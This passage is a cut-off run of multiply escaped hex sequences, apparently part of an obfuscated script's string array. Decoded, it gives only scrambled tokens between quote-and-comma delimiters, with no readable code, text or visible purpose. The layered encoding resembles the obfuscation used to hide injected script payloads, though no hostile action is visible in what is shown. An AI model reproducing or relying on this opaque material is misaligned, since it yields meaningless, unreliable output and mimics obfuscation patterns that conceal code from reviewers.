x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x